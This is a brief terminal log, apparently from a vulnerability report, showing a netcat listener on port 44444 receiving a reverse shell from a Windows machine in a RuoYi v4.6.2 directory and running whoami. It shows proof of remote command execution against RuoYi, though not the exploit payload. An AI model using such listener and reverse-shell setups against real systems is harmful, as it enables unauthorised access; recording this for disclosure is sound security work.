 [root@huashu338 ~]# nc -lvvp 44444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::44444
Ncat: Listening on 0.0.0.0:44444
Ncat: Connection from 222.137.109.29.
Ncat: Connection from 222.137.109.29:50182.
Microsoft Windows [汾 10.0.19045.4046]
(c) Microsoft Corporation
E:\Desktop\RuoYi-v4.6.2>whoami
whoami
laptop-2f7q2ujg\wsyu9a
E:\Desktop\RuoYi-v4.6.2>